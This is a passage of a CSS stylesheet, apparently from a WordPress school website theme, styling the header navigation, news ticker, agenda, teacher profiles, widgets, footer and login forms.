    width: 100%;
    padding: 0;
    border: 0;
}

.aka__input {
    float: left;
    width: calc(100% - 140px);
    padding: 0 10px;
    height: 34px;
    line-height: 34px;
}

.aka__input input {
    border: 0;
    height: 34px;
    line-height: 34px;
    border-radius: 34px;
}

.aka__nav {
    border-top-width: 8px;
    border-top-style: solid;
}

.site-header-menu {
    height: 60px;
}

.newnav.nav-desktop .accordion {
    height: 60px;
    display: block;
}

.newnav.nav-desktop .accordion,
.newnav.nav-desktop .accordion ul,
.newnav.nav-desktop .accordion li,
.newnav.nav-desktop .accordion a,
.newnav.nav-desktop .accordion span {
    border: none;
    outline: none;
}

.newnav.nav-desktop .accordion li {
    list-style: none;
    float: left;
    display: inline-block;
    margin: 0;
    text-align: center;
    line-height: 60px;
    position: relative;
}

.aka__nav .newnav.nav-desktop .accordion>li:first-child a {
    border-radius: 0 0 30px;
    line-height: 55px;
}

.aka__nav .newnav.nav-desktop .accordion>li:nth-child(2) a {
    border-radius: 30px 0 0;
}

.newnav.nav-desktop .accordion li.menu-item-has-children:after {
    content: "\E80F";
    font-family: "mading-font";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 8px;
    line-height: 1;
    font-size: 10px;
    transition: all 0.4s ease;
}

.newnav.nav-desktop .accordion li a {
    text-decoration: none;
    display: block;
    margin: 0;
    padding: 0 20px;
    font-weight: bold;
    line-height: 60px;
    position: relative;
}

.newnav.nav-desktop .accordion li>.sub-menu {
    top: 55px;
    padding: 0;
    position: absolute;
    width: 200px;
    display: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    z-index: 2;
}

.newnav.nav-desktop .accordion li>a>span {
    position: absolute;
    top: calc(50% - 26px);
    right: -10px;
    height: 16px;
    line-height: 16px;
    padding: 0 6px;
    border-radius: 20px;
    font-size: 10px;
}

.newnav.nav-desktop .accordion li>ul>li>a {
    display: block;
    word-wrap: break-word;
    line-height: 1.4 !important;
    padding: 15px 15px;
    background: none !important;
}

.newnav.nav-desktop .accordion li:hover>.sub-menu {
    display: block;
}

.newnav.nav-desktop .accordion li>.sub-menu>li {
    position: relative;
    display: block;
    float: none;
    text-align: left;
    background: none !important;
}

.newnav.nav-desktop .accordion li>.sub-menu>li.menu-item-has-children:after {
    top: 20px;
    right: 15px;
}

.newnav.nav-desktop .accordion li>.sub-menu>li>.sub-menu {
    top: 0;
    left: 100%;
}

.newnav.nav-desktop .accordion li>.sub-menu>li.menu-item-has-children:before {
    display: none;
}

.aka__logo {
    float: left;
    height: 60px;
    padding: 30px 50px 30px 0;
}

.aka__logo a {
    display: block;
}

.aka__logo img {
    display: block;
    width: auto;
    height: 60px;
}

.aka__sos {
    position: relative;
    float: right;
    padding: 30px 0;
    margin: 0;
}

.aka__sos a {
    display: inline-block;
}

.aka__sos i {
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    font-size: 28px;
    margin: 0 4px 4px 0;
    border-radius: 30px;
    background: #eee;
}

#telp,
#hours,
#imel {
    margin: 0 15px;
    margin-right: 15px;
}

.aka__sos #telp {
    display: inline-block;
    height: 50px;
    margin-right: 80px;
}

.aka__sos .mading_sosial {
    display: inline-block;
    height: 50px;
}

.aka__sos .head_phone {
    background: none;
    height: 50px;
    line-height: 50px;
    width: auto;
    padding: 0;
    margin: 0 20px 0 0;
    display: inline-block;
}

.aka__sos .number {
    height: 50px;
    line-height: 50px;
    font-size: 30px;
    font-weight: 700;
}

.aka__sos .icon-mad-facebook {
    background: #1b42d9;
    color: #fff;
}

.aka__sos .icofont-x,
.aka__sos .icofont-tiktok {
    background: #222222;
    color: #fff;
}

.aka__sos .icon-mad-instagram {
    background: #f2367d;
    color: #fff;
}

.aka__sos .icon-mad-youtube {
    background: #dd1d13;
    color: #fff;
}

.aka__sos .icon-mad-mail {
    background: #ffaa00;
    color: #fff;
}

.aka__sos .icon-mad-whatsapp {
    background: #1cb31c;
    color: #fff;
}

.aka__sos .icon-mad-phone {
    background: #dd3355;
    color: #fff;
}

.running {
    overflow: hidden;
    font-size: 13px;
}

.acme-news-ticker-box {
    overflow: hidden;
}

.my-news-ticker {
    left: 100%;
    list-style: none;
    line-height: 36px;
    height: 36px;
    padding: 0;
}

.runscroll {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 36px;
}

.scroll {
    display: flex;
    width: 100%;
}

.scrollin {
    white-space: nowrap;
    animation: animate 60s -60s linear infinite;
    will-change: transform;
    padding: 0 0 0 400px;
}

.scrollin:nth-child(2) {
    animation: animate2 60s -30s linear infinite;
}

@keyframes animate {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}

@keyframes animate2 {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(-200%);
    }
}

.spasi {
    margin-right: 50px;
}

.aka_ticker {
    position: relative;
}

.aka_ticker .re_info {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-weight: bold;
    z-index: 1;
}

.aka_ticker .mad_today {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-weight: bold;
    z-index: 1;
}

.layout_mading .mad_today {
    display: none;
}

#madingslider {
    min-height: 200px;
}

.aka__container {
    max-width: 1090px;
    margin: 0 auto;
    padding: 30px 30px 30px 280px;
    position: relative;
}

.aka__school .aka__name h1 {
    position: relative;
    font-size: 30px;
    line-height: 1.2;
    padding: 0 60px 0 0;
    text-transform: uppercase;
    font-weight: 400;
}

.aka__name {
    float: left;
    width: calc(100% - 150px);
}

.aka__school #hours {
    float: right;
    margin: 0;
    height: 40px;
    line-height: 20px;
    font-size: 25px;
    display: block;
}

.aka__school #hours span {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 25px;
    font-weight: bold;
}

.aka__school #hours span#secs {
    background: rgba(0, 0, 0, 0.1);
}

.aka__school #hours span#time:before {
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    border-radius: 5px;
    background: #333;
    top: 14px;
    right: -2px;
    z-index: 1;
}

.aka__school #hours span#time:after {
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    border-radius: 5px;
    background: #333;
    bottom: 14px;
    right: -2px;
    z-index: 1;
}

.aka__top {
    margin: 0 0 30px;
}

.top__container {
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
}

.aka__master {
    width: 250px;
    float: left;
    margin-top: -130px;
    position: relative;
    background: #fff;
    z-index: 10;
}

.aka__master .get_photos {
    margin: 0;
    padding: 15px;
    width: 220px;
    height: auto;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.get_names {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 130px 20px 20px;
    z-index: 5;
}

.aka__master .get_names {
    left: 15px;
    right: 15px;
    bottom: 15px;
}

.latest__editorial {
    float: left;
    width: calc(50% - 125px);
}

.editorial__post {
    padding: 30px;
}

.edit__torial {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    margin: 0 0 10px;
    font-weight: bold;
}

.editorial__post h2 {
    display: block;
    font-size: 18px;
    line-height: 1.4;
    margin: 0 0 10px;
}

.layout_akademi .editorial__post h2 {
    font-weight: 700;
}

.editorial__summary {
    line-height: 1.4;
}

.aka__quotes {
    float: left;
    width: calc(50% - 125px);
}

.quotes__post {
    padding: 30px;
    font-size: 18px;
    line-height: 1.5;
    text-align: center;
}

.quotes__post i {
    font-size: 32px;
    margin-bottom: 15px;
}

/* All Block */

.aka__allblock {}

.all__outer {
    margin: 0 -15px;
}

.all__left {
    width: 75%;
    float: left;
}

.left__outer {
    margin: 0;
}

.big__left {
    width: 66.66%;
    float: right;
}

.primary_in {
    margin: 0 15px 25px;
    position: relative;
    height: 400px;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.top_news {
    position: absolute;
    top: 20px;
    left: 20px;
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    z-index: 2;
    font-size: 14px;
    font-weight: bold;
}

.layout_akademi .top_news {
    font-weight: bold;
}

.primary_in .splide__slide {
    height: 400px;
}

.splide__slide img {
    width: 100%;
}

.news {
    width: calc(100% + 4px);
    margin: 0 -2px;
}

.news .splide__pagination {
    position: absolute;
    top: 10px;
    right: 20px;
    bottom: auto;
    left: auto;
    margin: 0;
    padding: 0;
}

.news .splide__pagination .splide__pagination__page {
    margin: 5px 0 5px 5px;
    border-radius: 0;
    width: 12px;
    height: 12px;
    background: #222;
    transform: scale(1.0) !important;
}

.news .splide__pagination .splide__pagination__page.is-active {
    background: #888;
}

.news_on {
    position: absolute;
    bottom: -40px;
    left: 0;
    right: 0;
}

.news_overlay {
    padding: 100px 100px 70px 20px;
    z-index: 10;
}

.news h4 {
    font-size: 28px;
    line-height: 1.3;
    font-weight: 700;
    margin: 0 0 15px;
}

.agenda_box {
    padding: 0;
    margin: 0 15px 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.agenda_on {
    margin: 0;
}

.aka_style {
    font-weight: bold;
    height: 47px;
    line-height: 46px;
    margin: 0;
    padding: 0 20px;
    font-size: 16px;
}

.layout_akademi .aka_style {
    font-weight: bold;
}

.star {
    float: left;
    font-size: 18px;
    padding: 0 20px;
    margin: 0 0 0 -20px;
    border-radius: 0 0 24px 0;
}

.icon-mad-star:before {
    width: auto;
    margin: 0 !important;
}

.instar {
    border-radius: 24px 0 0 0;
    width: 20px;
    height: 42px;
    display: block;
}

.afstar {
    float: left;
    width: 20px;
    height: 42px;
}

.next_star {
    float: right;
    font-size: 16px;
}

.before__loop {
    margin: 0 10px;
}

.agenda_loop {
    width: 50%;
    float: left;
    height: 120px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
}

.age_inner {
    margin: 0 10px;
    padding: 15px 0;
    height: 60px;
}

.age_date {
    float: right;
    margin-left: 15px;
    text-align: center;
    width: 90px;
    border-radius: 4px;
    overflow: hidden;
}

.eventdate {
    font-size: 36px;
    padding: 6px 0;
    line-height: 1.1;
    font-weight: 700;
}

.eventmonth {
    font-size: 13px;
    padding: 5px 0;
    line-height: 2;
    font-weight: 700;
    text-transform: uppercase;
}

.age_inner h3 {
    font-size: 16px;
    line-height: 1.3;
    margin: 0 0 8px;
}

.age_inner h3 a {
    font-weight: bold;
}

.guru_block {
    margin: 0 15px 25px;
    padding: 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.box_guru {
    position: relative;
    margin: 0;
}

.box_guru .person {
    height: 135px;
}

.box_guru .person .splide__slide {
    padding: 0;
}

.box_guru .guru_image {
    float: left;
    width: 100px;
    padding: 0 15px 0 0;
}

.box_guru .guru_detail {
    float: right;
    width: calc(100% - 120px);
}

.box_guru .guru_nama {
    margin: 0 0 15px;
    font-weight: bold;
    font-size: 16px;
}

.box_guru .guru_status {
    font-size: 13px;
    line-height: 1.3;
    padding: 6px 0;
    border-bottom: 1px solid rgba(127, 127, 127, 0.1);
}

.box_guru .guru_pro {
    padding: 8px 0 0;
}

.box_guru .guru_r {
    float: right;
}

.guru_block .guru_pro a {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    padding: 0 12px;
    font-weight: bold;
    font-size: 14px;
}

.fasilitas_box {
    padding: 0;
    margin: 0 15px 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.layout_akademi .re_fasilitas {
    font-weight: bold;
}

.fas_head {
    font-weight: bold;
    height: 44px;
    line-height: 44px;
    font-size: 16px;
    margin: 0;
    padding: 0 20px;
}

.loop_fas {
    padding: 20px 20px 16px;
}

.outer_fas {
    margin: 0 -2px;
}

.the_fas {
    width: 25%;
    float: left;
}

.the_fas img,
.the_fas a {
    display: block;
    width: 100%;
}

.inner_fas {
    margin: 0 2px 4px;
}

.small__left {
    width: 33.33%;
    float: left;
}

.peng_box {
    position: relative;
    margin: 0 15px 15px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.peng_post h3 {
    margin: 0;
    height: 44px;
    line-height: 44px;
    padding: 0 20px;
    font-size: 16px;
}

.layout_akademi .re_peng {
    font-weight: bold;
}

.peng_in {
    padding: 15px 20px;
    font-size: 13px;
    font-weight: 400;
    border-bottom: 1px solid rgba(127, 127, 127, 0.15);
}

.peng_in h4 {
    font-size: 15px;
    line-height: 1.3;
    margin: 0 0 3px;
}

.peng_in h4 a {
    font-weight: bold;
}

.blog_gurus {
    position: relative;
    margin: 0 15px 15px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.blog_gurus a {
    font-weight: bold;
}

.aka__allblock .re_blog {
    font-weight: bold;
    height: 42px;
    line-height: 42px;
    margin: 0;
    padding: 0 20px;
    font-size: 16px;
}

.loop_box {
    padding: 17px 20px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
}

.minithumb {
    float: left;
    width: 80px;
    margin-right: 15px;
}

.blog_writer {
    font-size: 13px;
    margin-bottom: 2px;
}

.blog_right {
    float: right;
    width: calc(100% - 95px);
}

.loop_box h3 {
    font-size: 15px;
    overflow: hidden;
}

.prestasi_box {
    padding: 0;
    margin: 0 15px 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.prestasi_box h3 a {
    font-weight: bold;
}

.prestasi_on {
    margin: 0;
}

.akademi_inner {
    padding: 20px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
}

.akademi_inner span {
    font-size: 13px;
    text-transform: uppercase;
}

.akademi_inner h3 {
    font-size: 15px;
}

.all__right {
    width: 25%;
    float: left;
}

.ekskul_box {
    padding: 0;
    margin: 0 15px 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.ekskul_box h3 a {
    font-weight: bold;
}

.ekskul_on {
    margin: 0;
}

.ekskul_loop {
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
}

.ekskul_inner {
    padding: 20px;
}

.ekskul_inner span {
    font-size: 13px;
    font-style: italic;
}

.aka__allblock .re_kegiatan {
    float: right;
    font-size: 16px;
}

.ekskul_inner h3 {
    font-size: 15px;
    margin: 0 0 4px;
}

.gall_box {
    padding: 0;
    margin: 0 15px 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.gall_head {
    font-weight: bold;
    height: 40px;
    line-height: 40px;
    margin: 0;
    padding: 0 15px;
    font-size: 16px;
}

.layout_akademi .re_galeri {
    font-weight: bold;
}

.gall_loop {
    padding: 20px;
}

.gal_thumb {
    width: 33.3333%;
    float: left;
}

.gal_thumb img {
    width: 100%;
    height: auto;
    display: block;
}

.akavideo_box {
    padding: 0 0 15px;
    margin: 0 20px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.video_inner {
    margin: 0;
}

.vid_gall {
    font-weight: bold;
    height: 42px;
    line-height: 42px;
    margin: 0;
    padding: 0 20px;
    font-size: 16px;
}

.layout_akademi .re_video {
    font-weight: bold;
}

.aka_video {
    padding: 20px 20px 0;
}

.aka_video iframe {
    width: 100%;
    display: block;
    height: 150px;
}

.akademi_bread {
    padding: 40px;
    position: relative;
    margin: 0;
    font-weight: 400;
    line-height: 1.4;
    text-align: center;
    box-shadow: 0 0 15px inset rgba(0, 0, 0, 0.05);
}

.akademi_bread .breadcrumbs {
    padding: 0;
    text-align: center;
}

.akademi_container {
    max-width: 1400px;
    padding: 0 15px;
    margin: 0 auto;
    position: relative;
}

.akademi_heading {
    font-size: 30px;
    line-height: 1.3;
    padding: 30px 15px;
    font-weight: 400;
}


.loop_materi .akademi_heading {
    padding: 30px 0;
}

.center_heading {
    text-align: center;
}

.loop_akademi {
    margin: 0 -15px;
    padding: 30px 0;
}

.loop_akademi.akademi_guru {
	margin: 0 -8px;
}

.loop_akademi.akademi_guru .akademi_heading {
	padding: 30px 8px;
}

.loop_akademi .loop_left {
    width: 70%;
    float: left;
}

.loop_akademi .post_inaka {
    margin: 0 15px 50px;
}

.loop_akademi .post_loop {
    margin: 0;
}

.post_loop .post_inaka.madclear {
    display: block;
}

.loop_akademi .post_inthumb {
    width: 40%;
    float: left;
    margin: 0;
}

.post_inthumb iframe {
    width: 100%;
}

.loop_akademi .post_inmeta {
    position: relative;
    width: calc(60% - 30px);
    float: right;
}
.aka_pagination {
	padding: 0 15px;
}
.aka_pagination a {
	padding: 4px 12px;
	margin: 0 3px 0 0;
	border: 1px solid #333;
	color: #333;
}
.akapost-category {
    margin: 0 0 15px;
}

.akapost-category a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    margin: 0 10px 0 0;
    border-radius: 30px;
}

.post_inmeta h2 {
    font-size: 25px;
    line-height: 1.3;
    font-weight: 400;
    margin-bottom: 10px;
}

.post_inpublish,
.after_title {
    font-size: 13px;
    padding: 5px 0 10px;
}

.after_title {
    margin: 0 0 30px;
}

.layout_akademi .post_inpublish,
.layout_akademi .after_title {
    opacity: 0.5;
}

.atime .post_inpublish,
.atime .after_title {
    opacity: 1;
}

.post_inexcerpt {
    font-size: 14px;
    line-height: 1.6;
}

.loop_right {
    width: 30%;
    float: left;
}

#sidebar {
    margin: 0 15px;
}

#sidebar .widget_block {
    position: relative;
    clear: both;
    padding: 30px;
    margin: 0 0 15px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.07);
}

.loop_akademi .text_not {
    margin: 0 15px;
}

.post_inagenda {
    margin: 0 15px 50px;
    position: relative;
}

.post_inagenda:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.age_arsip {
    width: 200px;
    float: left;
    text-align: center;
    border-radius: 6px;
    overflow: hidden;
}

.age_active .agedate {
    background: #44aa44;
    color: #ffffff;
}

.age_expired .agedate {
    background: #dd3333;
    color: #ffffff;
}

.agedate {
    font-size: 65px;
    font-weight: 700;
    line-height: 1.2;
}

.agemonth {
    background: #222222;
    color: #ffffff;
}

.agemonth {
    font-size: 20px;
    line-height: 2;
    text-transform: uppercase;
}

.loop_akademi .post_inagenda .post_inmeta {
    width: calc(100% - 240px);
    float: right;
}

.loop_full.loop_struc {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.loop_akaguru {
    width: 20%;
}
.loop_normal .loop_akaguru {
    float: left;
}

.loop_struc .loop_akaguru {
    display: inline-block;
}

.loop_after {
    width: calc( 100% - 30px);
    margin: 0 15px 40px;
    border-bottom: 1px solid rgba(125,125,125,.5);
}

.loop_full .madclear {
    display: none;
}

.loop_full .madclear:nth-child(10n) {
    display: block;
}

.post_akain {
    margin: 0 8px 30px;
}

.post_akainguru {
    margin-bottom: 45px;
    position: relative;
}

.post_akainguru i.icon-mad-share {
    background: #dd3333;
    color: #fdfdfd;
    border: 6px solid #fdfdfd;
    position: absolute;
    bottom: -25px;
    left: 50%;
    margin-left: -25px;
    width: 38px;
    height: 38px;
    line-height: 38px;
    font-size: 20px;
    text-align: center;
    border-radius: 30px;
    z-index: 5;
}

.guru_akafullname {
    display: block;
    line-height: 1.3;
    margin: 0 0 5px;
}

.post_gurulink {
    text-align: center;
    font-size: 16px;
}

.post_gurulink .jab {
    font-size: 14px;
}

.akademi_quotes {
    border-bottom: 1px solid #eeeeee;
    padding: 50px 0;
    text-align: center;
}

.post-type-archive-quotes .aka_pagination {
    padding: 30px 0 0;
}

.textaka_quotes {
    max-width: 600px;
    margin: 0 auto;
    font-size: 25px;
}

.people_quotes {
    font-size: 18px;
    padding-top: 30px;
}

.akademi_primary {
    width: calc(100% - 460px);
    float: left;
    padding: 30px 0;
    position: relative;
}

.akademi_primary.akademi_pagefull {
    width: 100%;
    float: right;
}

.akademi_primary .share {
    position: absolute;
    top: 30px;
    left: auto;
    margin-left: calc(100% - 65px);
    width: 45px;
    padding: 0 20px;
}

.akademi_primary .share i {
    border: 0;
    border-radius: 5px;
}

.akademi_primary .primary_content {
    margin: 0 80px 0 0;
}

.akademi_secondary {
    width: 430px;
    float: right;
    padding: 30px 0;
}

.akademi_secondary .secondary_content {
    margin: 0;
}

.akademi_single {
    font-size: 30px;
    line-height: 1.3;
    padding: 0 0 10px;
    font-weight: 400;
}

.after_title {
    border-bottom: 1px solid rgba(125, 125, 125, 0.6);
}

.age_single.age_top {
    border: 1px solid rgba(125, 125, 125, 0.15);
    background: rgba(0, 0, 0, 0.02);
    padding: 8px;
    border-radius: 5px;
    text-transform: uppercase;
}

.age_meta h1.akademi_heading {
    padding: 8px 0 0;
    border: 0;
}

.layout_akademi .agedate {
    font-size: 90px;
    font-weight: 700;
    line-height: 1.2;
}

.event_box {
    margin: 0 0 30px;
}

.age_single {
    padding: 6px 0;
    font-size: 12px;
}

.event_maps iframe {
    display: block;
    width: 100%;
    height: 300px;
    margin: 0 0 30px;
}

.akademi_gurucontent {
    margin: 0 -15px;
}

.people .secondary_content {
    margin: 30px 15px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
}

.people .akademi_secondary {
    float: left;
    width: 360px;
}

.people .akademi_secondary img {
    width: 100%;
}

.people .akademi_primary {
    float: right;
    width: calc(100% - 360px);
}

.people .primary_content {
    margin: 0 15px;
    padding: 30px 0;
}

.singmeta {
    padding: 20px 30px;
}

.people .table_inakademi {
    width: 100%;
}

.people .table_inakademi td {
    padding: 12px 20px 12px 0;
    border: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.content_heading {
    font-size: 18px;
    font-weight: 700 !important;
    margin: 0 0 20px;
}

.content_meta {
    font-size: 15px;
    margin: 0 0 20px;
}

.mini_icon {
    width: 20px;
}

.table_inakademi td i {
    display: inline-block;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
}

.per_tiga {
    width: 33.33%;
    float: left;
}

.guru_data {
    margin: 0 -15px;
}

.per_dua {
    width: 50%;
    float: left;
}

.guru_table {
    margin: 0 15px;
    width: calc(100% - 30px);
}

.guru_table td {
    padding: 12px 20px 12px 0;
    border: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.art_title {
    padding: 25px 0 10px 0;
}

.art_title span {
    height: 32px;
    line-height: 32px;
    padding: 0 12px;
    display: inline-block;
    font-weight: 700 !important;
}

/* WIDGET */

.mad_widget {
    padding: 40px 0;
}

.widget_area {
    margin: 0 -20px;
}

.widget_box {
    width: 33.33%;
    float: left;
}

.widget_box-inner {
    padding: 0 20px;
}

.widget_block {
    margin: 0 0 30px;
    font-size: 15px;
    line-height: 1.4 !important;
}

.widget_block h1 {
    font-size: 27px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h2 {
    font-size: 25px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h3 {
    font-size: 22px;
    margin: 0 0 10px;
    letter-spacing: -1px;
}

.widget_block h4 {
    font-size: 18px;
    margin: 0 0 10px;
}

.widget_block h5 {
    font-size: 17px;
    margin: 0 0 10px;
}

.widget_block h6 {
    font-size: 16px;
    margin: 0 0 10px;
}

.widget_block p {
    margin: 0 0 10px;
}

.widget_block ul,
.widget_block ol {
    margin: 0 0 10px;
}

.widget_block ul li,
.widget_block ol li {
    margin: 0 0 0 15px;
}

.widget_block blockquote {
    padding: 15px;
    background: rgba(0, 0, 0, 0.02);
    font-size: 16px;
}

.widget_block blockquote cite {
    font-size: 13px;
}

.widget_block .wp-block-code code {
    padding: 15px;
    background: rgba(0, 0, 0, 0.02);
}

.widget_block .wp-block-table {
    width: 100%;
}

.widget_block .wp-block-table td {
    padding: 10px;
    border: 1px solid rgba(125, 125, 125, 0.3);
    margin: 0 0 -1px -1px;
}

.widget_block .wp-block-pullquote blockquote {
    background: none;
}

.widget_block figcaption {
    font-size: 12px;
    padding: 5px 0;
}

.widget_block .wp-block-archives,
.widget_block .wp-block-categories {
    margin: 0;
    list-style: none;
}

.widget_block .wp-block-archives li,
.widget_block .wp-block-categories li {
    padding: 0 0 7px;
    margin: 0 0 7px;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_block .wp-block-calendar table th {
    background: rgba(0, 0, 0, 0.05);
}

.widget_block .wp-block-calendar table caption {
    font-size: 16px;
    padding: 0 0 10px;
}

.widget_block .wp-calendar-nav {
    padding: 10px 0;
}

.widget_block .wp-block-latest-comments__comment {
    padding: 0 0 7px;
    margin: 0 0 7px;
    line-height: 1.5;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_block .wp-block-latest-comments__comment-excerpt p {
    line-height: 1.4;
}

.widget_block .wp-block-latest-comments__comment-date {
    font-style: italic;
}

.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li,
.widget_block .wp-block-pages-list__item {
    margin: 0;
    padding: 0 0 10px;
}

.widget_block .wp-block-latest-posts.wp-block-latest-posts__list li time {
    font-size: 12px;
    line-height: 1.3;
}

.widget_block .wp-block-page-list {
    list-style: none;
}

.widget_block .wp-block-pages-list__item.has-child {
    padding: 0;
}

.widget_block .wp-block-pages-list__item.has-child .submenu-container {
    margin: 10px 0 0 15px;
}

.widget_block .wp-block-rss {
    list-style: none;
}

.widget_block .wp-block-rss__item {
    padding: 0 0 10px;
    margin: 0;
}

.widget_block .wp-block-tag-cloud a {
    display: inline-block;
    height: 26px;
    line-height: 26px;
    font-size: 14px !important;
    padding: 0 10px;
    margin: 0 0 4px;
}

.widget_block .wp-block-search .wp-block-search__button {
    border: 0;
    height: 30px;
    line-height: 30px;
    width: 70px;
    padding: 0;
    margin-left: 10px;
    text-align: center;
}

.widget_block .wp-block-search .wp-block-search__input {
    border: 1px dashed rgba(125, 125, 125, 0.3);
    height: 30px;
    line-height: 30px;
    width: calc(100% - 90px);
    padding: 0 9px;
    background: #fff;
    color: #222;
    float: left;
}

.widget_block .wp-block-search .wp-block-search__label {
    margin: 0 0 6px;
    font-style: italic;
    display: block;
}

.widget_block.widget_meta li {
    padding: 0 0 10px;
}

.widget_block.widget_nav_menu li {
    padding: 0 0 10px;
}

.widget_block.widget_nav_menu li.menu-item-has-children {
    padding: 0;
}

.widget_block.widget_nav_menu li.menu-item-has-children ul.sub-menu {
    margin: 10px 0 0;
}

.widget_block .wp-block-video iframe {
    width: 100%;
    padding: 0 0 10px;
    height: 200px;
}

/* Search */

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
    width: calc(100% - 10px) !important;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {}

.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper {
    width: calc(100% - 2px) !important;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper {
    width: 100% !important;
}

.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {}

.post_widget {
    padding: 0 0 12px;
    margin: 0 0 12px;
    border-bottom: 1px dashed rgba(125, 125, 125, 0.3);
}

.widget_thumb {
    width: 80px;
    height: 60px;
    margin-right: 15px;
    float: left;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(125, 125, 125, 0.13);
}

.post_widspan {
    font-size: 12px;
    padding: 4px 0;
}

.agenda_widget {
    padding: 0 0 12px;
    margin: 0 0 12px;
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.agenda_dt {
    float: left;
    padding: 5px 0;
    margin: 0 15px 0 0;
    width: 70px;
    display: inline;
    letter-spacing: -3px;
    text-align: center;
    border: 0;
}

.a_date {
    display: block;
    font-weight: bold;
    font-size: 40px;
    line-height: 1.4;
}

.a_month {
    letter-spacing: 0px;
    display: block;
    font-weight: bold;
    font-size: 11px;
    line-height: 1.4;
}

.agenda_info {
    float: right;
    width: calc(100% - 90px);
}

.a_time span {
    position: relative;
    display: inline-block;
    height: 24px;
    font-weight: bold;
    font-size: 11px;
    line-height: 24px;
    padding: 0 3px;
    margin: 0 0 8px 8px;
}

.a_time span:after {
    content: "";
    position: absolute;
    top: 0;
    right: -8px;
    border-bottom: 24px solid transparent;
    border-top: 0;
}

.a_time span:before {
    content: "";
    position: absolute;
    top: 0;
    left: -8px;
    border-top: 24px solid transparent;
}

.vid_widin iframe {
    width: 100%;
    margin: 0 0 15px;
    height: 230px;
}

.widget_contact td {
    padding: 8px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

.wid_num {
    padding: 8px;
    margin: 0 0 -1px;
    border: 1px solid rgba(125, 125, 125, 0.3);
}

/* FOOTER */

.copyright {
    padding: 40px 0;
    text-align: center;
}

.to_top {
    position: fixed;
    right: 36px;
    bottom: 30px;
    width: 36px;
    height: 36px;
    line-height: 36px !important;
    text-align: center;
    font-size: 18px;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    z-index: 100;
    display: none;
}

.fade .to_top {
    display: block;
}

.mading_secondary {
    padding: 15px;
}

.login_in {
    padding: 15px;
}

.log_open {
    margin: 0 0 15px;
}

.formim h3 {
    margin: 0 0 10px;
}

.inform {
    padding: 10px 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
    border-bottom: 1px solid rgba(125, 125, 125, 0.3);
}

.logajax {
    margin: 0 0 8px;
}

.logajax input {
    border: 1px solid rgba(125, 125, 125, 0.3);
    box-shadow: 0 0 10px inset rgba(0, 0, 0, 0.08);
    padding: 0 10px;
    width: calc(100% - 22px);
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
}

.logajax label.error {
    color: #d33;
    font-size: 10px;
    padding: 4px 0 0;
}

.log_close a {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 0 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
}

#login,
#register {
    display: none;
}

.showform {
    display: block !important;
}

#pop_signup,
#pop_login {
    color: #d33;
}

.formim .status {
    margin: 0 0 8px;
}

.log_user {
